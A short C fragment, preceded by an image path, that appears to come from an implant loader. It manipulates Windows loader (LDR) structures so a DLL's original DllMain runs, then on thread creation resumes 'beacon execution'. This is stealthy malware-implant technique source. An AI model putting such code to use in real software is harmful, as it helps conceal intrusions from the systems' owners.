 if (pDte->DllBase == (PVOID)hinstDLL) {
    if (fdwReason != DLL_THREAD_ATTACH) {
        // run DllMain() with the arguments passed by the Windows loader
        // and don't do anything else
        return ((DLLMAIN)(pDte->OriginalBase))(hinstDLL, fdwReason, lpvReserved);
    }
    else {
        // thread creation: restore LDR structures and continue with
        // beacon execution
        pDte->EntryPoint = (PLDR_INIT_ROUTINE)pDte->OriginalBase;
        pDte->OriginalBase = (ULONG_PTR)pDte->DllBase;
        break;
    }
}